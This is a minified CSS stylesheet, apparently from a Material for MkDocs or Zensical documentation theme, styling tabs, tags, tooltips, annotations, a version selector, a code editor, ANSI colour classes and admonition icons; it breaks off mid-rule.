.md-tabs{margin-bottom:-.05rem;box-shadow:none}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.4rem}[dir=rtl] .md-tabs__list{margin-right:.4rem}.md-tabs__list{display:flex;padding:0;margin:0;overflow:auto;white-space:nowrap;list-style:none;contain:content;scrollbar-width:none}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active{position:relative;font-weight:500;border-bottom:.05rem solid var(--md-default-fg-color);transition:border-bottom .25s}.md-tabs[hidden] .md-tabs__item--active{border-bottom:.05rem solid #0000}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{display:flex;margin-top:.8rem;font-size:.7rem;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;backface-visibility:hidden;opacity:.7;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{height:1.3em;fill:currentcolor}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transition:transform 0s .1s,opacity .1s;transform:translateY(50%)}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:flex;flex-wrap:wrap;gap:.5em;margin-top:.8rem;margin-bottom:1.2rem;padding-top:1.2rem}.md-typeset .md-tag{display:inline-flex;gap:.5em;align-items:center;padding:.3125em .78125em;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;line-height:1.6;letter-spacing:normal;background:var(--md-default-fg-color--lightest);border-radius:.4rem}.md-typeset .md-tag[href]{color:inherit;outline:none;-webkit-tap-highlight-color:transparent;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{position:absolute;top:calc(var(--md-tooltip-y) - .1rem);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x) - .1rem,100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);z-index:0;width:var(--md-tooltip-width);max-width:calc(100vw - 1.6rem);font-family:var(--md-text-font-family);color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(-.4rem);backface-visibility:hidden}.md-tooltip--active{z-index:2;opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-tooltip--inline{width:auto;font-weight:400;-webkit-user-select:none;user-select:none}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{padding:.2rem .4rem;font-size:.55rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{padding:.8rem;font-size:.64rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;text-align:initial;white-space:normal;vertical-align:text-bottom;outline:none}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{position:relative;z-index:0;display:inline-block;margin-left:.4ch;margin-right:.4ch;vertical-align:text-top;cursor:pointer;-webkit-user-select:none;user-select:none;outline:none;overflow:hidden;border-radius:.01px}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{position:absolute;top:-.1ch;z-index:-1;width:2.2ch;height:2.2ch;content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transition:background-color .25s,transform .25s;transform:scale(1.0001)}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{z-index:2;transition-duration:0s;animation-play-state:paused}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{padding:0 .6ch;font-weight:700;color:var(--md-default-bg-color);white-space:nowrap;background:var(--md-default-fg-color--lighter);border-radius:2ch}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{list-style:none!important;counter-reset:annotation}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{position:absolute;top:.25em;min-width:2ch;height:2ch;padding:0 .6ch;font-size:.8875em;font-weight:700;line-height:1.25;color:var(--md-default-bg-color);text-align:center;content:counter(annotation);counter-increment:annotation;background:var(--md-default-fg-color--lighter);border-radius:2ch}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));z-index:0;width:100%;font-family:var(--md-text-font-family);color:var(--md-default-fg-color);pointer-events:none;opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;backface-visibility:hidden}.md-tooltip2:before{position:absolute;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);z-index:1;display:block;content:"";border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000}.md-tooltip2--top:before{bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 var(--md-default-fg-color--lightest));border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2--bottom:before{top:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 -1px 0 var(--md-default-fg-color--lightest));border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2[role=dialog]:after{position:absolute;left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);z-index:1;display:block;width:var(--md-tooltip-width);height:.8rem;content:"";pointer-events:auto}.md-tooltip2[role=dialog].md-tooltip2--top:after{top:100%}.md-tooltip2[role=dialog].md-tooltip2--bottom:after{bottom:100%}.md-tooltip2--active{z-index:4;opacity:1;transition:transform .4s cubic-bezier(0,1,.35,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-tooltip2__inner{position:relative;left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-width:calc(100vw - 1.6rem);max-height:40vh;scrollbar-gutter:stable;scrollbar-width:thin;background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2)}.md-tooltip2__inner::-webkit-scrollbar{width:.2rem;height:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{width:var(--md-tooltip-width);padding:0 .8rem;overflow:auto;font-size:.64rem;pointer-events:auto}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{position:sticky;z-index:10;display:block;width:100%;height:.8rem;content:""}[role=dialog]>.md-tooltip2__inner:before{top:0;background:linear-gradient(var(--md-default-bg-color),#0000 75%)}[role=dialog]>.md-tooltip2__inner:after{bottom:0;background:linear-gradient(#0000,var(--md-default-bg-color) 75%)}[role=tooltip]>.md-tooltip2__inner{left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);width:fit-content;max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;font-size:.55rem;font-weight:400;-webkit-user-select:none;user-select:none}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{position:fixed;top:auto!important;bottom:1.6rem;z-index:2;display:flex;gap:.4rem;padding:.5rem .9rem .5rem .7rem;font-size:.7rem;color:var(--md-default-fg-color--light);cursor:pointer;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:1.6rem;outline:none;box-shadow:var(--md-shadow-z2);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;transform:translate(-50%)}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{pointer-events:none;opacity:0;transition-duration:0s;transform:translate(-50%,.2rem)}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}.md-top svg{display:inline-block;width:.9rem;height:.9rem;vertical-align:-.5em}.md-top svg.lucide{fill:#0000;stroke:currentcolor}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\3c !--! Font Awesome Free 7.3.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2026 Fonticons, Inc.--><path fill="currentColor" d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;height:2.4rem;font-size:.8rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-right:1.4rem;margin-left:.4rem}.md-version__current{position:relative;top:.05rem;color:inherit;cursor:pointer;outline:none}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{display:inline-block;width:.4rem;height:.6rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{position:absolute;top:.15rem;z-index:3;max-height:0;padding:0;margin:.2rem .8rem;overflow:auto;color:var(--md-default-fg-color);list-style-type:none;scroll-snap-type:y mandatory;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:max-height 0s .5s,opacity .25s .25s}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0s,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-right:.6rem;padding-left:1.2rem}.md-version__link{display:block;width:100%;white-space:nowrap;cursor:pointer;scroll-snap-align:start;outline:none;transition:color .25s,background-color .25s}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-typeset .pyodide{padding:.7em 1.0666666667em;border-radius:.4rem;background-color:var(--md-code-bg-color);font-family:var(--md-code-font-family)}.md-typeset .pyodide>pre{margin:0}.md-typeset .pyodide-editor{width:100%;margin-top:1em;margin-bottom:1em;font-size:.8533333333em}.md-typeset .pyodide-editor-bar{width:100%;font:monospace;font-size:.75em;color:var(--md-default-fg-color--light);margin-bottom:.4rem;border-bottom:.05rem solid var(--md-default-fg-color--lightest);padding-bottom:.4rem}.md-typeset .pyodide-bar-item{display:inline-block;width:50%}.md-typeset .pyodide-clickable{cursor:pointer;text-align:right}.md-typeset .pyodide-output{width:100%;padding:0;background:#0000;border-radius:0}.md-typeset .pyodide-output code{padding:0}.md-typeset .ace-zensical{background-color:initial;color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_gutter{background-color:initial;color:var(--md-default-fg-color--light)}.md-typeset .ace-zensical .ace_gutter-cell{padding-left:0}.md-typeset .ace-zensical .ace_cursor{color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_selection{background:var(--md-code-hl-color--light)}.md-typeset .ace-zensical .ace_active-line{background:var(--md-default-fg-color--lightest)}.md-typeset .ace-zensical .ace_comment{color:var(--md-code-hl-comment-color)}.md-typeset .ace-zensical .ace_string{color:var(--md-code-hl-string-color)}.md-typeset .ace-zensical .ace_keyword{color:var(--md-code-hl-keyword-color)}.md-typeset .ace-zensical .ace_identifier{color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_variable{color:var(--md-code-hl-variable-color)}.md-typeset .ace-zensical .ace_function{color:var(--md-code-hl-function-color)}.md-typeset .ace-zensical .ace_constant,.md-typeset .ace-zensical .ace_support{color:var(--md-code-hl-constant-color)}.md-typeset .ace-zensical .ace_numeric{color:var(--md-code-hl-number-color)}.md-typeset .ace-zensical .ace_operator{color:var(--md-code-hl-operator-color)}.md-typeset .ace-zensical .ace_punctuation{color:var(--md-code-hl-punctuation-color)}:root{--ansi-red:#f55;--ansi-green:#50fa7b;--ansi-blue:#265285;--ansi-yellow:#ffb86c;--ansi-magenta:#bd93f9;--ansi-cyan:#8be9fd;--ansi-black:#282a36;--ansi-white:#f8f8f2}.-Color-Bold-Green,.-Color-BrightGreen,.-Color-Faint-Green,.-Color-Green{color:var(--ansi-green)}.-Color-Bold-Red,.-Color-BrightRed,.-Color-Faint-Red,.-Color-Red{color:var(--ansi-red)}.-Color-Bold-Yellow,.-Color-BrightYellow,.-Color-Faint-Yellow,.-Color-Yellow{color:var(--ansi-yellow)}.-Color-Blue,.-Color-Bold-Blue,.-Color-BrightBlue,.-Color-Faint-Blue{color:var(--ansi-blue)}.-Color-Bold-Magenta,.-Color-BrightMagenta,.-Color-Faint-Magenta,.-Color-Magenta{color:var(--ansi-magenta)}.-Color-Bold-Cyan,.-Color-BrightCyan,.-Color-Cyan,.-Color-Faint-Cyan{color:var(--ansi-cyan)}.-Color-Bold-White,.-Color-BrightWhite,.-Color-Faint-White,.-Color-White{color:var(--ansi-white)}.-Color-Black,.-Color-Bold-Black,.-Color-BrightBlack,.-Color-Faint-Black{color:var(--ansi-black)}.-Color-Faint{opacity:.5}.-Color-Bold{font-weight:700}.-Color-BGBlack,.-Color-Black-BGBlack,.-Color-Blue-BGBlack,.-Color-Bold-BGBlack,.-Color-Bold-Black-BGBlack,.-Color-Bold-Blue-BGBlack,.-Color-Bold-Cyan-BGBlack,.-Color-Bold-Green-BGBlack,.-Color-Bold-Magenta-BGBlack,.-Color-Bold-Red-BGBlack,.-Color-Bold-White-BGBlack,.-Color-Bold-Yellow-BGBlack,.-Color-BrightBGBlack,.-Color-BrightBlack-BGBlack,.-Color-BrightBlue-BGBlack,.-Color-BrightCyan-BGBlack,.-Color-BrightGreen-BGBlack,.-Color-BrightMagenta-BGBlack,.-Color-BrightRed-BGBlack,.-Color-BrightWhite-BGBlack,.-Color-BrightYellow-BGBlack,.-Color-Cyan-BGBlack,.-Color-Green-BGBlack,.-Color-Magenta-BGBlack,.-Color-Red-BGBlack,.-Color-White-BGBlack,.-Color-Yellow-BGBlack{background-color:var(--ansi-black)}.-Color-BGRed,.-Color-Black-BGRed,.-Color-Blue-BGRed,.-Color-Bold-BGRed,.-Color-Bold-Black-BGRed,.-Color-Bold-Blue-BGRed,.-Color-Bold-Cyan-BGRed,.-Color-Bold-Green-BGRed,.-Color-Bold-Magenta-BGRed,.-Color-Bold-Red-BGRed,.-Color-Bold-White-BGRed,.-Color-Bold-Yellow-BGRed,.-Color-BrightBGRed,.-Color-BrightBlack-BGRed,.-Color-BrightBlue-BGRed,.-Color-BrightCyan-BGRed,.-Color-BrightGreen-BGRed,.-Color-BrightMagenta-BGRed,.-Color-BrightRed-BGRed,.-Color-BrightWhite-BGRed,.-Color-BrightYellow-BGRed,.-Color-Cyan-BGRed,.-Color-Green-BGRed,.-Color-Magenta-BGRed,.-Color-Red-BGRed,.-Color-White-BGRed,.-Color-Yellow-BGRed{background-color:var(--ansi-red)}.-Color-BGGreen,.-Color-Black-BGGreen,.-Color-Blue-BGGreen,.-Color-Bold-BGGreen,.-Color-Bold-Black-BGGreen,.-Color-Bold-Blue-BGGreen,.-Color-Bold-Cyan-BGGreen,.-Color-Bold-Green-BGGreen,.-Color-Bold-Magenta-BGGreen,.-Color-Bold-Red-BGGreen,.-Color-Bold-White-BGGreen,.-Color-Bold-Yellow-BGGreen,.-Color-BrightBGGreen,.-Color-BrightBlack-BGGreen,.-Color-BrightBlue-BGGreen,.-Color-BrightCyan-BGGreen,.-Color-BrightGreen-BGGreen,.-Color-BrightMagenta-BGGreen,.-Color-BrightRed-BGGreen,.-Color-BrightWhite-BGGreen,.-Color-BrightYellow-BGGreen,.-Color-Cyan-BGGreen,.-Color-Green-BGGreen,.-Color-Magenta-BGGreen,.-Color-Red-BGGreen,.-Color-White-BGGreen,.-Color-Yellow-BGGreen{background-color:var(--ansi-green)}.-Color-BGYellow,.-Color-Black-BGYellow,.-Color-Blue-BGYellow,.-Color-Bold-BGYellow,.-Color-Bold-Black-BGYellow,.-Color-Bold-Blue-BGYellow,.-Color-Bold-Cyan-BGYellow,.-Color-Bold-Green-BGYellow,.-Color-Bold-Magenta-BGYellow,.-Color-Bold-Red-BGYellow,.-Color-Bold-White-BGYellow,.-Color-Bold-Yellow-BGYellow,.-Color-BrightBGYellow,.-Color-BrightBlack-BGYellow,.-Color-BrightBlue-BGYellow,.-Color-BrightCyan-BGYellow,.-Color-BrightGreen-BGYellow,.-Color-BrightMagenta-BGYellow,.-Color-BrightRed-BGYellow,.-Color-BrightWhite-BGYellow,.-Color-BrightYellow-BGYellow,.-Color-Cyan-BGYellow,.-Color-Green-BGYellow,.-Color-Magenta-BGYellow,.-Color-Red-BGYellow,.-Color-White-BGYellow,.-Color-Yellow-BGYellow{background-color:var(--ansi-yellow)}.-Color-BGBlue,.-Color-Black-BGBlue,.-Color-Blue-BGBlue,.-Color-Bold-BGBlue,.-Color-Bold-Black-BGBlue,.-Color-Bold-Blue-BGBlue,.-Color-Bold-Cyan-BGBlue,.-Color-Bold-Green-BGBlue,.-Color-Bold-Magenta-BGBlue,.-Color-Bold-Red-BGBlue,.-Color-Bold-White-BGBlue,.-Color-Bold-Yellow-BGBlue,.-Color-BrightBGBlue,.-Color-BrightBlack-BGBlue,.-Color-BrightBlue-BGBlue,.-Color-BrightCyan-BGBlue,.-Color-BrightGreen-BGBlue,.-Color-BrightMagenta-BGBlue,.-Color-BrightRed-BGBlue,.-Color-BrightWhite-BGBlue,.-Color-BrightYellow-BGBlue,.-Color-Cyan-BGBlue,.-Color-Green-BGBlue,.-Color-Magenta-BGBlue,.-Color-Red-BGBlue,.-Color-White-BGBlue,.-Color-Yellow-BGBlue{background-color:var(--ansi-blue)}.-Color-BGMagenta,.-Color-Black-BGMagenta,.-Color-Blue-BGMagenta,.-Color-Bold-BGMagenta,.-Color-Bold-Black-BGMagenta,.-Color-Bold-Blue-BGMagenta,.-Color-Bold-Cyan-BGMagenta,.-Color-Bold-Green-BGMagenta,.-Color-Bold-Magenta-BGMagenta,.-Color-Bold-Red-BGMagenta,.-Color-Bold-White-BGMagenta,.-Color-Bold-Yellow-BGMagenta,.-Color-BrightBGMagenta,.-Color-BrightBlack-BGMagenta,.-Color-BrightBlue-BGMagenta,.-Color-BrightCyan-BGMagenta,.-Color-BrightGreen-BGMagenta,.-Color-BrightMagenta-BGMagenta,.-Color-BrightRed-BGMagenta,.-Color-BrightWhite-BGMagenta,.-Color-BrightYellow-BGMagenta,.-Color-Cyan-BGMagenta,.-Color-Green-BGMagenta,.-Color-Magenta-BGMagenta,.-Color-Red-BGMagenta,.-Color-White-BGMagenta,.-Color-Yellow-BGMagenta{background-color:var(--ansi-magenta)}.-Color-BGCyan,.-Color-Black-BGCyan,.-Color-Blue-BGCyan,.-Color-Bold-BGCyan,.-Color-Bold-Black-BGCyan,.-Color-Bold-Blue-BGCyan,.-Color-Bold-Cyan-BGCyan,.-Color-Bold-Green-BGCyan,.-Color-Bold-Magenta-BGCyan,.-Color-Bold-Red-BGCyan,.-Color-Bold-White-BGCyan,.-Color-Bold-Yellow-BGCyan,.-Color-BrightBGCyan,.-Color-BrightBlack-BGCyan,.-Color-BrightBlue-BGCyan,.-Color-BrightCyan-BGCyan,.-Color-BrightGreen-BGCyan,.-Color-BrightMagenta-BGCyan,.-Color-BrightRed-BGCyan,.-Color-BrightWhite-BGCyan,.-Color-BrightYellow-BGCyan,.-Color-Cyan-BGCyan,.-Color-Green-BGCyan,.-Color-Magenta-BGCyan,.-Color-Red-BGCyan,.-Color-White-BGCyan,.-Color-Yellow-BGCyan{background-color:var(--ansi-cyan)}.-Color-BGWhite,.-Color-Black-BGWhite,.-Color-Blue-BGWhite,.-Color-Bold-BGWhite,.-Color-Bold-Black-BGWhite,.-Color-Bold-Blue-BGWhite,.-Color-Bold-Cyan-BGWhite,.-Color-Bold-Green-BGWhite,.-Color-Bold-Magenta-BGWhite,.-Color-Bold-Red-BGWhite,.-Color-Bold-White-BGWhite,.-Color-Bold-Yellow-BGWhite,.-Color-BrightBGWhite,.-Color-BrightBlack-BGWhite,.-Color-BrightBlue-BGWhite,.-Color-BrightCyan-BGWhite,.-Color-BrightGreen-BGWhite,.-Color-BrightMagenta-BGWhite,.-Color-BrightRed-BGWhite,.-Color-BrightWhite-BGWhite,.-Color-BrightYellow-BGWhite,.-Color-Cyan-BGWhite,.-Color-Green-BGWhite,.-Color-Magenta-BGWhite,.-Color-Red-BGWhite,.-Color-White-BGWhite,.-Color-Yellow-BGWhite{background-color:var(--ansi-white)}.-Color-Black,.-Color-Black-BGBlack,.-Color-Black-BGGreen,.-Color-Blue-BGBlue,.-Color-Bold-Black,.-Color-Bold-Black-BGBlack,.-Color-Bold-Blue-BGBlue,.-Color-Bold-Red-BGRed,.-Color-BrightBlack,.-Color-BrightBlack-BGBlack,.-Color-BrightBlue-BGBlue,.-Color-BrightRed-BGRed,.-Color-Red-BGRed{text-shadow:0 0 1px var(--ansi-white)}.-Color-Bold-Cyan-BGCyan,.-Color-Bold-Green-BGGreen,.-Color-Bold-Magenta-BGMagenta,.-Color-Bold-White,.-Color-Bold-Yellow-BGYellow,.-Color-BrightCyan-BGCyan,.-Color-BrightGreen-BGGreen,.-Color-BrightMagenta-BGMagenta,.-Color-BrightWhite,.-Color-BrightYellow-BGYellow,.-Color-Cyan-BGCyan,.-Color-Cyan-BGGreen,.-Color-Green-BGCyan,.-Color-Green-BGGreen,.-Color-Magenta-BGMagenta,.-Color-White,.-Color-White-BGWhite,.-Color-Yellow-BGYellow{text-shadow:0 0 1px var(--ansi-black)}html.glightbox-open{height:100%;overflow:initial}html .gslide .gslide-description,html .gslide .gslide-image img{background:var(--md-default-bg-color)}html .gslide .gslide-description{-webkit-user-select:text;user-select:text}html .gslide .gslide-title{margin-top:0;margin-bottom:.4rem;color:var(--md-default-fg-color);font-size:.8rem}html .gslide .gslide-desc{color:var(--md-default-fg-color--light);font-size:.7rem}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-paperclip" viewBox="0 0 24 24"><path d="m16 6-8.414 8.586a2 2 0 0 0 2.829 2.829l8.414-8.586a4 4 0 1 0-5.657-5.657l-8.379 8.551a6 6 0 1 0 8.485 8.485l8.379-8.551"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-notebook-text" viewBox="0 0 24 24"><path d="M2 6h4m-4 4h4m-4 4h4m-4 4h4"/><rect width="16" height="20" x="4" y="2" rx="2"/><path d="M9.5 8h5m-5 4H16m-6.5 4H14"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4m0-4h.01"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-flame" viewBox="0 0 24 24"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-question-mark" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3m.08 4h.01"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-triangle-alert" viewBox="0 0 24 24"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 